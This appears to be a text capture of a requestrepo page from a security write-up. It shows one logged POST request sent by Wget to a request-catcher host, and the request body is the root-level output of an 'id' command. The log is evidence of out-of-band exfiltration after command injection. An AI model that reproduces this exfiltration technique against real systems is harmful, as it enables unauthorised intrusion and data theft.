 requestrepo
421
Search
Delete all requests
Requests (1) HTTP DNS
POST /
28/4/2025, 5:38:56 pm
Mark all as read
Headers
host 48jcuj6n.requestrepo.com
user-agent Wget
accept */*
connection close
content-type application/x-www-form-urlencoded
content-length 129
Query Parameters
(empty)
Form Data
dWlkPTAocm9vdCkgZ2lkPTAocm9vdCkgZ3JvdXBzPTAocm9vdCksMShiaW4pLDIoZGFlbW9uKSwzKHN5cyksNChhZG0pLDYoZGlzayksMTAod2hlZWwpLDExKGZsb3BweSksMjAoZGlhbG91dCksMjYodGFwZSksMj
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
Raw request
UE9TVCAvIEhUVFAvMS4xDQpob3N0OiA0OGpjdWo2bi5yZXF1ZXN0cmVwby5jb20NCnVzZXItYWdlbnQ6IFdnZXQNCmFjY2VwdDogKi8qDQpjb25uZWN0aW9uOiBjbG9zZQ0KY29udGVudC10eXBlOiBhcHBsaWNhd
POST / HTTP/1.1
host: 48jcuj6n.requestrepo.com
user-agent: Wget
accept: */*
connection: close
content-type: application/x-www-form-urlencoded
content-length: 129
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)